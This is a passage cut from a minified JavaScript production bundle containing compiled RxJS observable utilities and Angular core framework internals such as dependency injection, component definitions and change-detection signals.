this._throwIfClosed(),this._checkFinalizedStatuses(e),this._innerSubscribe(e)}_innerSubscribe(e){const{hasError:r,isStopped:i,observers:o}=this;return r||i?Uo:(this.currentObservers=null,o.push(e),new en(()=>{this.currentObservers=null,qr(o,e)}))}_checkFinalizedStatuses(e){const{hasError:r,thrownError:i,isStopped:o}=this;r?e.error(i):o&&e.complete()}asObservable(){const e=new Ge;return e.source=this,e}}return t.create=(n,e)=>new Qb(n,e),t})();class Qb extends Me{constructor(n,e){super(),this.destination=n,this.source=e}next(n){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===r||r.call(e,n)}error(n){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===r||r.call(e,n)}complete(){var n,e;null===(e=null===(n=this.destination)||void 0===n?void 0:n.complete)||void 0===e||e.call(n)}_subscribe(n){var e,r;return null!==(r=null===(e=this.source)||void 0===e?void 0:e.subscribe(n))&&void 0!==r?r:Uo}}function Yb(t){return _e(t?.lift)}function ht(t){return n=>{if(Yb(n))return n.lift(function(e){try{return t(e,this)}catch(r){this.error(r)}});throw new TypeError("Unable to lift unknown Observable type")}}function ft(t,n,e,r,i){return new ax(t,n,e,r,i)}class ax extends bi{constructor(n,e,r,i,o,s){super(n),this.onFinalize=o,this.shouldUnsubscribe=s,this._next=e?function(a){try{e(a)}catch(c){n.error(c)}}:super._next,this._error=i?function(a){try{i(a)}catch(c){n.error(c)}finally{this.unsubscribe()}}:super._error,this._complete=r?function(){try{r()}catch(a){n.error(a)}finally{this.unsubscribe()}}:super._complete}unsubscribe(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){const{closed:e}=this;super.unsubscribe(),!e&&(null===(n=this.onFinalize)||void 0===n||n.call(this))}}}function ce(t,n){return ht((e,r)=>{let i=0;e.subscribe(ft(r,o=>{r.next(t.call(n,o,i++))}))})}function Hu(t,n){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,n)}function Yi(t){return this instanceof Yi?(this.v=t,this):new Yi(t)}function nS(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=function Ug(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}(t),e={},r("next"),r("throw"),r("return"),e[Symbol.asyncIterator]=function(){return this},e);function r(o){e[o]=t[o]&&function(s){return new Promise(function(a,c){!function i(o,s,a,c){Promise.resolve(c).then(function(l){o({value:l,done:a})},s)}(a,c,(s=t[o](s)).done,s.value)})}}}"function"==typeof SuppressedError&&SuppressedError;const Hg=t=>t&&"number"==typeof t.length&&"function"!=typeof t;function rS(t){return _e(t?.then)}function iS(t){return _e(t[xg])}function oS(t){return Symbol.asyncIterator&&_e(t?.[Symbol.asyncIterator])}function sS(t){return new TypeError(`You provided ${null!==t&&"object"==typeof t?"an invalid object":`'${t}'`} where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.`)}const aS=function Ex(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}();function cS(t){return _e(t?.[aS])}function lS(t){return function tS(t,n,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var i,r=e.apply(t,n||[]),o=[];return i=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),a("next"),a("throw"),a("return",function s(f){return function(g){return Promise.resolve(g).then(f,d)}}),i[Symbol.asyncIterator]=function(){return this},i;function a(f,g){r[f]&&(i[f]=function(m){return new Promise(function(A,k){o.push([f,m,A,k])>1||c(f,m)})},g&&(i[f]=g(i[f])))}function c(f,g){try{!function l(f){f.value instanceof Yi?Promise.resolve(f.value.v).then(u,d):h(o[0][2],f)}(r[f](g))}catch(m){h(o[0][3],m)}}function u(f){c("next",f)}function d(f){c("throw",f)}function h(f,g){f(g),o.shift(),o.length&&c(o[0][0],o[0][1])}}(this,arguments,function*(){const e=t.getReader();try{for(;;){const{value:r,done:i}=yield Yi(e.read());if(i)return yield Yi(void 0);yield yield Yi(r)}}finally{e.releaseLock()}})}function uS(t){return _e(t?.getReader)}function fn(t){if(t instanceof Ge)return t;if(null!=t){if(iS(t))return function Tx(t){return new Ge(n=>{const e=t[xg]();if(_e(e.subscribe))return e.subscribe(n);throw new TypeError("Provided object does not correctly implement Symbol.observable")})}(t);if(Hg(t))return function Dx(t){return new Ge(n=>{for(let e=0;e<t.length&&!n.closed;e++)n.next(t[e]);n.complete()})}(t);if(rS(t))return function kx(t){return new Ge(n=>{t.then(e=>{n.closed||(n.next(e),n.complete())},e=>n.error(e)).then(null,Ne)})}(t);if(oS(t))return dS(t);if(cS(t))return function Rx(t){return new Ge(n=>{for(const e of t)if(n.next(e),n.closed)return;n.complete()})}(t);if(uS(t))return function Mx(t){return dS(lS(t))}(t)}throw sS(t)}function dS(t){return new Ge(n=>{(function Ox(t,n){var e,r,i,o;return function Xb(t,n,e,r){return new(e||(e=Promise))(function(o,s){function a(u){try{l(r.next(u))}catch(d){s(d)}}function c(u){try{l(r.throw(u))}catch(d){s(d)}}function l(u){u.done?o(u.value):function i(o){return o instanceof e?o:new e(function(s){s(o)})}(u.value).then(a,c)}l((r=r.apply(t,n||[])).next())})}(this,void 0,void 0,function*(){try{for(e=nS(t);!(r=yield e.next()).done;)if(n.next(r.value),n.closed)return}catch(s){i={error:s}}finally{try{r&&!r.done&&(o=e.return)&&(yield o.call(e))}finally{if(i)throw i.error}}n.complete()})})(t,n).catch(e=>n.error(e))})}function Si(t,n,e,r=0,i=!1){const o=n.schedule(function(){e(),i?t.add(this.schedule(null,r)):this.unsubscribe()},r);if(t.add(o),!i)return o}function Rt(t,n,e=1/0){return _e(n)?Rt((r,i)=>ce((o,s)=>n(r,o,i,s))(fn(t(r,i))),e):("number"==typeof n&&(e=n),ht((r,i)=>function Nx(t,n,e,r,i,o,s,a){const c=[];let l=0,u=0,d=!1;const h=()=>{d&&!c.length&&!l&&n.complete()},f=m=>l<r?g(m):c.push(m),g=m=>{o&&n.next(m),l++;let A=!1;fn(e(m,u++)).subscribe(ft(n,k=>{i?.(k),o?f(k):n.next(k)},()=>{A=!0},void 0,()=>{if(A)try{for(l--;c.length&&l<r;){const k=c.shift();s?Si(n,s,()=>g(k)):g(k)}h()}catch(k){n.error(k)}}))};return t.subscribe(ft(n,f,()=>{d=!0,h()})),()=>{a?.()}}(r,i,t,e)))}function Ms(t=1/0){return Rt(Qi,t)}const Dr=new Ge(t=>t.complete());function hS(t){return t&&_e(t.schedule)}function Vg(t){return t[t.length-1]}function fS(t){return _e(Vg(t))?t.pop():void 0}function yc(t){return hS(Vg(t))?t.pop():void 0}function pS(t,n=0){return ht((e,r)=>{e.subscribe(ft(r,i=>Si(r,t,()=>r.next(i),n),()=>Si(r,t,()=>r.complete(),n),i=>Si(r,t,()=>r.error(i),n)))})}function gS(t,n=0){return ht((e,r)=>{r.add(t.schedule(()=>e.subscribe(r),n))})}function mS(t,n){if(!t)throw new Error("Iterable cannot be null");return new Ge(e=>{Si(e,n,()=>{const r=t[Symbol.asyncIterator]();Si(e,n,()=>{r.next().then(i=>{i.done?e.complete():e.next(i.value)})},0,!0)})})}function Pe(t,n){return n?function jx(t,n){if(null!=t){if(iS(t))return function Fx(t,n){return fn(t).pipe(gS(n),pS(n))}(t,n);if(Hg(t))return function Ux(t,n){return new Ge(e=>{let r=0;return n.schedule(function(){r===t.length?e.complete():(e.next(t[r++]),e.closed||this.schedule())})})}(t,n);if(rS(t))return function Bx(t,n){return fn(t).pipe(gS(n),pS(n))}(t,n);if(oS(t))return mS(t,n);if(cS(t))return function Hx(t,n){return new Ge(e=>{let r;return Si(e,n,()=>{r=t[aS](),Si(e,n,()=>{let i,o;try{({value:i,done:o}=r.next())}catch(s){return void e.error(s)}o?e.complete():e.next(i)},0,!0)}),()=>_e(r?.return)&&r.return()})}(t,n);if(uS(t))return function Vx(t,n){return mS(lS(t),n)}(t,n)}throw sS(t)}(t,n):fn(t)}function Kr(...t){const n=yc(t),e=function Lx(t,n){return"number"==typeof Vg(t)?t.pop():n}(t,1/0),r=t;return r.length?1===r.length?fn(r[0]):Ms(e)(Pe(r,n)):Dr}class Ct extends Me{constructor(n){super(),this._value=n}get value(){return this.getValue()}_subscribe(n){const e=super._subscribe(n);return!e.closed&&n.next(this._value),e}getValue(){const{hasError:n,thrownError:e,_value:r}=this;if(n)throw e;return this._throwIfClosed(),r}next(n){super.next(this._value=n)}}function j(...t){return Pe(t,yc(t))}function Vu(t={}){const{connector:n=(()=>new Me),resetOnError:e=!0,resetOnComplete:r=!0,resetOnRefCountZero:i=!0}=t;return o=>{let s,a,c,l=0,u=!1,d=!1;const h=()=>{a?.unsubscribe(),a=void 0},f=()=>{h(),s=c=void 0,u=d=!1},g=()=>{const m=s;f(),m?.unsubscribe()};return ht((m,A)=>{l++,!d&&!u&&h();const k=c=c??n();A.add(()=>{l--,0===l&&!d&&!u&&(a=jg(g,i))}),k.subscribe(A),!s&&l>0&&(s=new Rs({next:I=>k.next(I),error:I=>{d=!0,h(),a=jg(f,e,I),k.error(I)},complete:()=>{u=!0,h(),a=jg(f,r),k.complete()}}),fn(m).subscribe(s))})(o)}}function jg(t,n,...e){if(!0===n)return void t();if(!1===n)return;const r=new Rs({next:()=>{r.unsubscribe(),t()}});return fn(n(...e)).subscribe(r)}function pt(t,n){return ht((e,r)=>{let i=null,o=0,s=!1;const a=()=>s&&!i&&r.complete();e.subscribe(ft(r,c=>{i?.unsubscribe();let l=0;const u=o++;fn(t(c,u)).subscribe(i=ft(r,d=>r.next(n?n(c,d,u,l++):d),()=>{i=null,a()}))},()=>{s=!0,a()}))})}function $x(t,n){return t===n}function Ue(t){for(let n in t)if(t[n]===Ue)return n;throw Error("Could not find renamed property on target object.")}function ju(t,n){for(const e in n)n.hasOwnProperty(e)&&!t.hasOwnProperty(e)&&(t[e]=n[e])}function Vt(t){if("string"==typeof t)return t;if(Array.isArray(t))return"["+t.map(Vt).join(", ")+"]";if(null==t)return""+t;if(t.overriddenName)return`${t.overriddenName}`;if(t.name)return`${t.name}`;const n=t.toString();if(null==n)return""+n;const e=n.indexOf("\n");return-1===e?n:n.substring(0,e)}function Gg(t,n){return null==t||""===t?null===n?"":n:null==n||""===n?t:t+" "+n}const zx=Ue({__forward_ref__:Ue});function Ye(t){return t.__forward_ref__=Ye,t.toString=function(){return Vt(this())},t}function se(t){return $g(t)?t():t}function $g(t){return"function"==typeof t&&t.hasOwnProperty(zx)&&t.__forward_ref__===Ye}function zg(t){return t&&!!t.\u0275providers}const yS="https://g.co/ng/security#xss";class R extends Error{constructor(n,e){super(function Gu(t,n){return`NG0${Math.abs(t)}${n?": "+n:""}`}(n,e)),this.code=n}}function le(t){return"string"==typeof t?t:null==t?"":String(t)}function qg(t,n){throw new R(-201,!1)}function hr(t,n){null==t&&function ie(t,n,e,r){throw new Error(`ASSERTION ERROR: ${t}`+(null==r?"":` [Expected=> ${e} ${r} ${n} <=Actual]`))}(n,t,null,"!=")}function M(t){return{token:t.token,providedIn:t.providedIn||null,factory:t.factory,value:void 0}}function fe(t){return{providers:t.providers||[],imports:t.imports||[]}}function $u(t){return vS(t,qu)||vS(t,CS)}function vS(t,n){return t.hasOwnProperty(n)?t[n]:null}function zu(t){return t&&(t.hasOwnProperty(Kg)||t.hasOwnProperty(Xx))?t[Kg]:null}const qu=Ue({\u0275prov:Ue}),Kg=Ue({\u0275inj:Ue}),CS=Ue({ngInjectableDef:Ue}),Xx=Ue({ngInjectorDef:Ue});var we=function(t){return t[t.Default=0]="Default",t[t.Host=1]="Host",t[t.Self=2]="Self",t[t.SkipSelf=4]="SkipSelf",t[t.Optional=8]="Optional",t}(we||{});let Wg;function Pn(t){const n=Wg;return Wg=t,n}function wS(t,n,e){const r=$u(t);return r&&"root"==r.providedIn?void 0===r.value?r.value=r.factory():r.value:e&we.Optional?null:void 0!==n?n:void qg(Vt(t))}const et=globalThis;class U{constructor(n,e){this._desc=n,this.ngMetadataName="InjectionToken",this.\u0275prov=void 0,"number"==typeof e?this.__NG_ELEMENT_ID__=e:void 0!==e&&(this.\u0275prov=M({token:this,providedIn:e.providedIn||"root",factory:e.factory}))}get multi(){return this}toString(){return`InjectionToken ${this._desc}`}}const vc={},Xg="__NG_DI_FLAG__",Ku="ngTempTokenPath",nL=/\n/gm,SS="__source";let Os;function Ji(t){const n=Os;return Os=t,n}function oL(t,n=we.Default){if(void 0===Os)throw new R(-203,!1);return null===Os?wS(t,void 0,n):Os.get(t,n&we.Optional?null:void 0,n)}function S(t,n=we.Default){return(function _S(){return Wg}()||oL)(se(t),n)}function z(t,n=we.Default){return S(t,Wu(n))}function Wu(t){return typeof t>"u"||"number"==typeof t?t:0|(t.optional&&8)|(t.host&&1)|(t.self&&2)|(t.skipSelf&&4)}function em(t){const n=[];for(let e=0;e<t.length;e++){const r=se(t[e]);if(Array.isArray(r)){if(0===r.length)throw new R(900,!1);let i,o=we.Default;for(let s=0;s<r.length;s++){const a=r[s],c=sL(a);"number"==typeof c?-1===c?i=a.token:o|=c:i=a}n.push(S(i,o))}else n.push(S(r))}return n}function Cc(t,n){return t[Xg]=n,t.prototype[Xg]=n,t}function sL(t){return t[Xg]}function Ai(t){return{toString:t}.toString()}var Qu=function(t){return t[t.OnPush=0]="OnPush",t[t.Default=1]="Default",t}(Qu||{}),fr=function(t){return t[t.Emulated=0]="Emulated",t[t.None=2]="None",t[t.ShadowDom=3]="ShadowDom",t}(fr||{});const Wr={},Oe=[],Yu=Ue({\u0275cmp:Ue}),tm=Ue({\u0275dir:Ue}),nm=Ue({\u0275pipe:Ue}),IS=Ue({\u0275mod:Ue}),Ii=Ue({\u0275fac:Ue}),_c=Ue({__NG_ELEMENT_ID__:Ue}),ES=Ue({__NG_ENV_ID__:Ue});function TS(t,n,e){let r=t.length;for(;;){const i=t.indexOf(n,e);if(-1===i)return i;if(0===i||t.charCodeAt(i-1)<=32){const o=n.length;if(i+o===r||t.charCodeAt(i+o)<=32)return i}e=i+1}}function rm(t,n,e){let r=0;for(;r<e.length;){const i=e[r];if("number"==typeof i){if(0!==i)break;r++;const o=e[r++],s=e[r++],a=e[r++];t.setAttribute(n,s,a,o)}else{const o=i,s=e[++r];kS(o)?t.setProperty(n,o,s):t.setAttribute(n,o,s),r++}}return r}function DS(t){return 3===t||4===t||6===t}function kS(t){return 64===t.charCodeAt(0)}function wc(t,n){if(null!==n&&0!==n.length)if(null===t||0===t.length)t=n.slice();else{let e=-1;for(let r=0;r<n.length;r++){const i=n[r];"number"==typeof i?e=i:0===e||RS(t,e,i,null,-1===e||2===e?n[++r]:null)}}return t}function RS(t,n,e,r,i){let o=0,s=t.length;if(-1===n)s=-1;else for(;o<t.length;){const a=t[o++];if("number"==typeof a){if(a===n){s=-1;break}if(a>n){s=o-1;break}}}for(;o<t.length;){const a=t[o];if("number"==typeof a)break;if(a===e){if(null===r)return void(null!==i&&(t[o+1]=i));if(r===t[o+1])return void(t[o+2]=i)}o++,null!==r&&o++,null!==i&&o++}-1!==s&&(t.splice(s,0,n),o=s+1),t.splice(o++,0,e),null!==r&&t.splice(o++,0,r),null!==i&&t.splice(o++,0,i)}const MS="ng-template";function lL(t,n,e){let r=0,i=!0;for(;r<t.length;){let o=t[r++];if("string"==typeof o&&i){const s=t[r++];if(e&&"class"===o&&-1!==TS(s.toLowerCase(),n,0))return!0}else{if(1===o){for(;r<t.length&&"string"==typeof(o=t[r++]);)if(o.toLowerCase()===n)return!0;return!1}"number"==typeof o&&(i=!1)}}return!1}function OS(t){return 4===t.type&&t.value!==MS}function uL(t,n,e){return n===(4!==t.type||e?t.value:MS)}function dL(t,n,e){let r=4;const i=t.attrs||[],o=function pL(t){for(let n=0;n<t.length;n++)if(DS(t[n]))return n;return t.length}(i);let s=!1;for(let a=0;a<n.length;a++){const c=n[a];if("number"!=typeof c){if(!s)if(4&r){if(r=2|1&r,""!==c&&!uL(t,c,e)||""===c&&1===n.length){if(kr(r))return!1;s=!0}}else{const l=8&r?c:n[++a];if(8&r&&null!==t.attrs){if(!lL(t.attrs,l,e)){if(kr(r))return!1;s=!0}continue}const d=hL(8&r?"class":c,i,OS(t),e);if(-1===d){if(kr(r))return!1;s=!0;continue}if(""!==l){let h;h=d>o?"":i[d+1].toLowerCase();const f=8&r?h:null;if(f&&-1!==TS(f,l,0)||2&r&&l!==h){if(kr(r))return!1;s=!0}}}}else{if(!s&&!kr(r)&&!kr(c))return!1;if(s&&kr(c))continue;s=!1,r=c|1&r}}return kr(r)||s}function kr(t){return 0==(1&t)}function hL(t,n,e,r){if(null===n)return-1;let i=0;if(r||!e){let o=!1;for(;i<n.length;){const s=n[i];if(s===t)return i;if(3===s||6===s)o=!0;else{if(1===s||2===s){let a=n[++i];for(;"string"==typeof a;)a=n[++i];continue}if(4===s)break;if(0===s){i+=4;continue}}i+=o?1:2}return-1}return function gL(t,n){let e=t.indexOf(4);if(e>-1)for(e++;e<t.length;){const r=t[e];if("number"==typeof r)return-1;if(r===n)return e;e++}return-1}(n,t)}function NS(t,n,e=!1){for(let r=0;r<n.length;r++)if(dL(t,n[r],e))return!0;return!1}function mL(t,n){e:for(let e=0;e<n.length;e++){const r=n[e];if(t.length===r.length){for(let i=0;i<t.length;i++)if(t[i]!==r[i])continue e;return!0}}return!1}function PS(t,n){return t?":not("+n.trim()+")":n}function yL(t){let n=t[0],e=1,r=2,i="",o=!1;for(;e<t.length;){let s=t[e];if("string"==typeof s)if(2&r){const a=t[++e];i+="["+s+(a.length>0?'="'+a+'"':"")+"]"}else 8&r?i+="."+s:4&r&&(i+=" "+s);else""!==i&&!kr(s)&&(n+=PS(o,i),i=""),r=s,o=o||!kr(r);e++}return""!==i&&(n+=PS(o,i)),n}function X(t){return Ai(()=>{const n=LS(t),e={...n,decls:t.decls,vars:t.vars,template:t.template,consts:t.consts||null,ngContentSelectors:t.ngContentSelectors,onPush:t.changeDetection===Qu.OnPush,directiveDefs:null,pipeDefs:null,dependencies:n.standalone&&t.dependencies||null,getStandaloneInjector:null,signals:t.signals??!1,data:t.data||{},encapsulation:t.encapsulation||fr.Emulated,styles:t.styles||Oe,_:null,schemas:t.schemas||null,tView:null,id:""};FS(e);const r=t.dependencies;return e.directiveDefs=Ju(r,!1),e.pipeDefs=Ju(r,!0),e.id=function IL(t){let n=0;const e=[t.selectors,t.ngContentSelectors,t.hostVars,t.hostAttrs,t.consts,t.vars,t.decls,t.encapsulation,t.standalone,t.signals,t.exportAs,JSON.stringify(t.inputs),JSON.stringify(t.outputs),Object.getOwnPropertyNames(t.type.prototype),!!t.contentQueries,!!t.viewQuery].join("|");for(const i of e)n=Math.imul(31,n)+i.charCodeAt(0)<<0;return n+=2147483648,"c"+n}(e),e})}function wL(t){return Ee(t)||nn(t)}function bL(t){return null!==t}function ge(t){return Ai(()=>({type:t.type,bootstrap:t.bootstrap||Oe,declarations:t.declarations||Oe,imports:t.imports||Oe,exports:t.exports||Oe,transitiveCompileScopes:null,schemas:t.schemas||null,id:t.id||null}))}function xS(t,n){if(null==t)return Wr;const e={};for(const r in t)if(t.hasOwnProperty(r)){let i=t[r],o=i;Array.isArray(i)&&(o=i[1],i=i[0]),e[i]=r,n&&(n[i]=o)}return e}function ee(t){return Ai(()=>{const n=LS(t);return FS(n),n})}function Kt(t){return{type:t.type,name:t.name,factory:null,pure:!1!==t.pure,standalone:!0===t.standalone,onDestroy:t.type.prototype.ngOnDestroy||null}}function Ee(t){return t[Yu]||null}function nn(t){return t[tm]||null}function bn(t){return t[nm]||null}function zn(t,n){const e=t[IS]||null;if(!e&&!0===n)throw new Error(`Type ${Vt(t)} does not have '\u0275mod' property.`);return e}function LS(t){const n={};return{type:t.type,providersResolver:null,factory:null,hostBindings:t.hostBindings||null,hostVars:t.hostVars||0,hostAttrs:t.hostAttrs||null,contentQueries:t.contentQueries||null,declaredInputs:n,inputTransforms:null,inputConfig:t.inputs||Wr,exportAs:t.exportAs||null,standalone:!0===t.standalone,signals:!0===t.signals,selectors:t.selectors||Oe,viewQuery:t.viewQuery||null,features:t.features||null,setInput:null,findHostDirectiveDefs:null,hostDirectives:null,inputs:xS(t.inputs,n),outputs:xS(t.outputs)}}function FS(t){t.features?.forEach(n=>n(t))}function Ju(t,n){if(!t)return null;const e=n?bn:wL;return()=>("function"==typeof t?t():t).map(r=>e(r)).filter(bL)}const Et=0,G=1,pe=2,gt=3,Rr=4,bc=5,pn=6,Ps=7,Mt=8,Zi=9,xs=10,ue=11,Sc=12,BS=13,Ls=14,Ot=15,Ac=16,Fs=17,Qr=18,Ic=19,US=20,Xi=21,Ei=22,Ec=23,Tc=24,be=25,im=1,HS=2,Yr=7,Bs=9,rn=11;function xn(t){return Array.isArray(t)&&"object"==typeof t[im]}function Sn(t){return Array.isArray(t)&&!0===t[im]}function om(t){return 0!=(4&t.flags)}function jo(t){return t.componentOffset>-1}function Xu(t){return 1==(1&t.flags)}function Mr(t){return!!t.template}function sm(t){return 0!=(512&t[pe])}function Go(t,n){return t.hasOwnProperty(Ii)?t[Ii]:null}let on=null,ed=!1;function pr(t){const n=on;return on=t,n}const GS={version:0,dirty:!1,producerNode:void 0,producerLastReadVersion:void 0,producerIndexOfThis:void 0,nextProducerIndex:0,liveConsumerNode:void 0,liveConsumerIndexOfThis:void 0,consumerAllowSignalWrites:!1,consumerIsAlwaysLive:!1,producerMustRecompute:()=>!1,producerRecomputeValue:()=>{},consumerMarkedDirty:()=>{}};function zS(t){if(!kc(t)||t.dirty){if(!t.producerMustRecompute(t)&&!WS(t))return void(t.dirty=!1);t.producerRecomputeValue(t),t.dirty=!1}}function KS(t){t.dirty=!0,function qS(t){if(void 0===t.liveConsumerNode)return;const n=ed;ed=!0;try{for(const e of t.liveConsumerNode)e.dirty||KS(e)}finally{ed=n}}(t),t.consumerMarkedDirty?.(t)}function cm(t){return t&&(t.nextProducerIndex=0),pr(t)}function lm(t,n){if(pr(n),t&&void 0!==t.producerNode&&void 0!==t.producerIndexOfThis&&void 0!==t.producerLastReadVersion){if(kc(t))for(let e=t.nextProducerIndex;e<t.producerNode.length;e++)td(t.producerNode[e],t.producerIndexOfThis[e]);for(;t.producerNode.length>t.nextProducerIndex;)t.producerNode.pop(),t.producerLastReadVersion.pop(),t.producerIndexOfThis.pop()}}function WS(t){Us(t);for(let n=0;n<t.producerNode.length;n++){const e=t.producerNode[n],r=t.producerLastReadVersion[n];if(r!==e.version||(zS(e),r!==e.version))return!0}return!1}function QS(t){if(Us(t),kc(t))for(let n=0;n<t.producerNode.length;n++)td(t.producerNode[n],t.producerIndexOfThis[n]);t.producerNode.length=t.producerLastReadVersion.length=t.producerIndexOfThis.length=0,t.liveConsumerNode&&(t.liveConsumerNode.length=t.liveConsumerIndexOfThis.length=0)}function td(t,n){if(function JS(t){t.liveConsumerNode??=[],t.liveConsumerIndexOfThis??=[]}(t),Us(t),1===t.liveConsumerNode.length)for(let r=0;r<t.producerNode.length;r++)td(t.producerNode[r],t.producerIndexOfThis[r]);const e=t.liveConsumerNode.length-1;if(t.liveConsumerNode[n]=t.liveConsumerNode[e],t.liveConsumerIndexOfThis[n]=t.liveConsumerIndexOfThis[e],t.liveConsumerNode.length--,t.liveConsumerIndexOfThis.length--,n<t.liveConsumerNode.length){const r=t.liveConsumerIndexOfThis[n],i=t.liveConsumerNode[n];Us(i),i.producerIndexOfThis[r]=n}}function kc(t){return t.consumerIsAlwaysLive||(t?.liveConsumerNode?.length??0)>0}function Us(t){t.producerNode??=[],t.producerIndexOfThis??=[],t.producerLastReadVersion??=[]}let ZS=null;const nA=()=>{},BL=(()=>({...GS,consumerIsAlwaysLive:!0,consumerAllowSignalWrites:!1,consumerMarkedDirty:t=>{t.schedule(t.ref)},hasRun:!1,cleanupFn:nA}))();class rA{constructor(n,e,r){this.previousValue=n,this.currentValue=e,this.firstChange=r}isFirstChange(){return this.firstChange}}function Bt(){return iA}function iA(t){return t.type.prototype.ngOnChanges&&(t.setInput=HL),UL}function UL(){const t=sA(this),n=t?.current;if(n){const e=t.previous;if(e===Wr)t.previous=n;else for(let r in n)e[r]=n[r];t.current=null,this.ngOnChanges(n)}}function HL(t,n,e,r){const i=this.declaredInputs[e],o=sA(t)||function VL(t,n){return t[oA]=n}(t,{previous:Wr,current:null}),s=o.current||(o.current={}),a=o.previous,c=a[i];s[i]=new rA(c&&c.currentValue,n,a===Wr),t[r]=n}Bt.ngInherit=!0;const oA="__ngSimpleChanges__";function sA(t){return t[oA]||null}const Jr=function(t,n,e){};function tt(t){for(;Array.isArray(t);)t=t[Et];return t}function nd(t,n){return tt(n[t])}function Ln(t,n){return tt(n[t.index])}function lA(t,n){return t.data[n]}function Hs(t,n){return t[n]}function qn(t,n){const e=n[t];return xn(e)?e:e[Et]}function to(t,n){return null==n?null:t[n]}function uA(t){t[Fs]=0}function KL(t){1024&t[pe]||(t[pe]|=1024,hA(t,1))}function dA(t){1024&t[pe]&&(t[pe]&=-1025,hA(t,-1))}function hA(t,n){let e=t[gt];if(null===e)return;e[bc]+=n;let r=e;for(e=e[gt];null!==e&&(1===n&&1===r[bc]||-1===n&&0===r[bc]);)e[bc]+=n,r=e,e=e[gt]}const oe={lFrame:SA(null),bindingsEnabled:!0,skipHydrationRootTNode:null};function gA(){return oe.bindingsEnabled}function Vs(){return null!==oe.skipHydrationRootTNode}function N(){return oe.lFrame.lView}function Te(){return oe.lFrame.tView}function _t(t){return oe.lFrame.contextLView=t,t[Mt]}function wt(t){return oe.lFrame.contextLView=null,t}function sn(){let t=mA();for(;null!==t&&64===t.type;)t=t.parent;return t}function mA(){return oe.lFrame.currentTNode}function Zr(t,n){const e=oe.lFrame;e.currentTNode=t,e.isParent=n}function pm(){return oe.lFrame.isParent}function gm(){oe.lFrame.isParent=!1}function An(){const t=oe.lFrame;let n=t.bindingRootIndex;return-1===n&&(n=t.bindingRootIndex=t.tView.bindingStartIndex),n}function js(){return oe.lFrame.bindingIndex++}function Di(t){const n=oe.lFrame,e=n.bindingIndex;return n.bindingIndex=n.bindingIndex+t,e}function oF(t,n){const e=oe.lFrame;e.bindingIndex=e.bindingRootIndex=t,mm(n)}function mm(t){oe.lFrame.currentDirectiveIndex=t}function _A(){return oe.lFrame.currentQueryIndex}function vm(t){oe.lFrame.currentQueryIndex=t}function aF(t){const n=t[G];return 2===n.type?n.declTNode:1===n.type?t[pn]:null}function wA(t,n,e){if(e&we.SkipSelf){let i=n,o=t;for(;!(i=i.parent,null!==i||e&we.Host||(i=aF(o),null===i||(o=o[Ls],10&i.type))););if(null===i)return!1;n=i,t=o}const r=oe.lFrame=bA();return r.currentTNode=n,r.lView=t,!0}function Cm(t){const n=bA(),e=t[G];oe.lFrame=n,n.currentTNode=e.firstChild,n.lView=t,n.tView=e,n.contextLView=t,n.bindingIndex=e.bindingStartIndex,n.inI18n=!1}function bA(){const t=oe.lFrame,n=null===t?null:t.child;return null===n?SA(t):n}function SA(t){const n={currentTNode:null,isParent:!0,lView:null,tView:null,selectedIndex:-1,contextLView:null,elementDepthCount:0,currentNamespace:null,currentDirectiveIndex:-1,bindingRootIndex:-1,bindingIndex:-1,currentQueryIndex:0,parent:t,child:null,inI18n:!1};return null!==t&&(t.child=n),n}function AA(){const t=oe.lFrame;return oe.lFrame=t.parent,t.currentTNode=null,t.lView=null,t}const IA=AA;function _m(){const t=AA();t.isParent=!0,t.tView=null,t.selectedIndex=-1,t.contextLView=null,t.elementDepthCount=0,t.currentDirectiveIndex=-1,t.currentNamespace=null,t.bindingRootIndex=-1,t.bindingIndex=-1,t.currentQueryIndex=0}function In(){return oe.lFrame.selectedIndex}function $o(t){oe.lFrame.selectedIndex=t}function bt(){const t=oe.lFrame;return lA(t.tView,t.selectedIndex)}let TA=!0;function rd(){return TA}function no(t){TA=t}function id(t,n){for(let e=n.directiveStart,r=n.directiveEnd;e<r;e++){const o=t.data[e].type.prototype,{ngAfterContentInit:s,ngAfterContentChecked:a,ngAfterViewInit:c,ngAfterViewChecked:l,ngOnDestroy:u}=o;s&&(t.contentHooks??=[]).push(-e,s),a&&((t.contentHooks??=[]).push(e,a),(t.contentCheckHooks??=[]).push(e,a)),c&&(t.viewHooks??=[]).push(-e,c),l&&((t.viewHooks??=[]).push(e,l),(t.viewCheckHooks??=[]).push(e,l)),null!=u&&(t.destroyHooks??=[]).push(e,u)}}function od(t,n,e){DA(t,n,3,e)}function sd(t,n,e,r){(3&t[pe])===e&&DA(t,n,e,r)}function wm(t,n){let e=t[pe];(3&e)===n&&(e&=8191,e+=1,t[pe]=e)}function DA(t,n,e,r){const o=r??-1,s=n.length-1;let a=0;for(let c=void 0!==r?65535&t[Fs]:0;c<s;c++)if("number"==typeof n[c+1]){if(a=n[c],null!=r&&a>=r)break}else n[c]<0&&(t[Fs]+=65536),(a<o||-1==o)&&(gF(t,e,n,c),t[Fs]=(4294901760&t[Fs])+c+2),c++}function kA(t,n){Jr(4,t,n);const e=pr(null);try{n.call(t)}finally{pr(e),Jr(5,t,n)}}function gF(t,n,e,r){const i=e[r]<0,o=e[r+1],a=t[i?-e[r]:e[r]];i?t[pe]>>13<t[Fs]>>16&&(3&t[pe])===n&&(t[pe]+=8192,kA(a,o)):kA(a,o)}const Gs=-1;class Mc{constructor(n,e,r){this.factory=n,this.resolving=!1,this.canSeeViewProviders=e,this.injectImpl=r}}function Sm(t){return t!==Gs}function Oc(t){return 32767&t}function 